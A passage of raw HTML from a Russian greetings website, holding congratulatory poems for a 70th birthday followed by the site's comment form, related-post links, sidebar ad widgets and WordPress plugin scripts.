                  Но это только цифра и слова!<br>
                  В твой юбилей от всей души желаю,<br>
                  Чтоб молодость в душе жила!<br>
                  Пусть сердце не тревожит скука,<br>
                  И счастье рядышком живет,<br>
                  Мудрость будет лучшая подруга,<br>
                  Здоровье никогда не подведет! ↑ 47 ↓</p>
                  <p>Счастливый юбилей с семеркой<br>
                  Сегодня отмечаешь ты.<br>
                  Для тебя, как для ребенка,<br>
                  Пусть все исполнятся мечты!<br>
                  Аж целых круглых семь десятков<br>
                  Сложились в славный юбилей.<br>
                  Пусть будет жизнь твоя в порядке,<br>
                  С обилием счастливых дней! ↑ 40 ↓</p>
                  <p>Не вам, совсем не вам тужить,<br>
                  Что годы прибавляют дни рожденья!<br>
                  Ведь знаешь ты рецепт как жить,<br>
                  Чтоб не было ни капли сожаленья!<br>
                  Желаю жизни полной до краёв,<br>
                  В избытке креатива, позитива.<br>
                  Короче говоря, без лишних слов –<br>
                  Желаю быть здоровой и счастливой! ↑ 34 ↓</p>
                  <p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" src="https://toko-tebe.ru/i/art/wish/wish_13.jpg">От юбилеев никуда не деться,<br>
                  Они настигнут каждого из нас!<br>
                  Вашей мудрости и опыту, конечно,<br>
                  Мы просто удивляемся сейчас!<br>
                  Почему вам 70 – не знаю,<br>
                  Как случилось, что так годы пролетели?<br>
                  Я вам здоровья крепкого желаю,<br>
                  Удачи, счастья и любви на самом деле!<br>
                  Пускай тревог не будет в жизни вашей,<br>
                  И только радости стучатся в дверь,<br>
                  Желаю с каждым годом быть всё краше,<br>
                  В кругу подруг, родных, друзей! ↑ 36 ↓</p>
                  <p>Семьдесят – это не беда,<br>
                  Мудрость и опыт приносят года.<br>
                  Дети и внуки пошли под венец –<br>
                  Можно пожить для себя, наконец.<br>
                  Главное, чтобы здоровье позволяло<br>
                  Делать всё, о чем ты мечтала!<br>
                  Чтобы времени хватало для всего,<br>
                  Исполнялись все желания легко,<br>
                  И мы чаще собирались за столом,<br>
                  Чтоб вспомнить вместе о былом! ↑ 43 ↓</p>
                  <p style="clear: both"><img src="https://toko-tebe.ru/i/dis2/avia/18.png"></p>
                  <p>У вас шарм! Обаятельность.<br>
                  У вас 70-летний юбилей!<br>
                  Мы вас поздравляем торжественно<br>
                  Желаем быть всегда среди друзей!</p>
                  <p>Добавить комментарий (без регистрации)</p>
                  <p></p>
                  <ul>
                    Тебя мы очень любим!<br>
                    Дороже человека нет!<br>
                    Пускай горит, не угасая,<br>
                    В твоей душе прекрасной свет!
                  </ul>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-9618" class="post-ratings" data-nonce="ea2c394146"></div>
                  <div id="post-ratings-9618-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Поздравления на 70 летний юбилей">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2020-06-01">
              <meta itemprop="dateModified" content="2020-06-01">
<a itemprop="url" href="/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html" style="display:none">Поздравления на 70 летний юбилей</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravleniya-s-dnem-rozhdeniya-10-let-dochke-v-proze.html">Поздравления с днем рождения 10 лет дочке в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/sms-pozdravlenie-s-16-letiem-docheri-ot-mamy-papy.html">Смс поздравление с 16-летием дочери от мамы, папы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/prikolnye-pozdravleniya-s-20-letiem-v-proze.html">Прикольные поздравления с 20-летием в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravlenie-nevestke-s-30-letiem-ot-svekrovi.html">Поздравление невестке с 30-летием от свекрови</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/stihi-s-dnem-rozhdeniya-bratu-na-30-let.html">Стихи с днем рождения брату на 30 лет</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravlenie-s-33-letiem-docheri-ot-mamy-papy.html">Поздравление с 33-летием дочери от мамы/папы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravlenie-sestre-s-40-letiem-v-proze.html">Поздравление сестре с 40-летием в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/prikolnye-pozdravleniya-45-let-muzhchine.html">Прикольные поздравления 45 лет мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-podruge-na-50-let.html">Поздравление с днем рождения подруге на 50 лет</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/pozdravleniya-s-dnem-rozhdeniya-50-let-kumu.html">Поздравления с днем рождения 50 лет куму</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/yubilej/sms-pozdravlenie-drugu-s-50-letiem.html">Смс поздравление другу с 50-летием</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Прикольные поздравления с юбилеем 55 лет мужчине" class="aligncenter"></div>
<a href="/pozdravleniya/yubilej/prikolnye-pozdravleniya-s-yubileem-55-let-muzhchine.html">Прикольные поздравления с юбилеем 55 лет мужчине</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="eb625aa238"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/yubilej/pozdravleniya-na-70-letnij-yubilej.html"> <input type="hidden" value="9618" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_300x180.png" width="300" height="180" alt="Трогательные поздравления с 18-летием в прозе" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Трогательные поздравления с 18-летием в прозе Поздравления с 18-летием в...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-01-27">27.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Поздравления с 45-летием сестре в прозе" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-45-letiem-sestre-v-proze.html">Поздравления с 45-летием сестре в прозе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с 45-летием сестре в прозе Душевные поздравления сестре в...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-sadika-s-yubileem-v-stihah-i-proze.html">Поздравления садика с юбилеем в стихах и прозе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления садика с юбилеем в стихах и прозе Поздравление детского...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-16">16.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 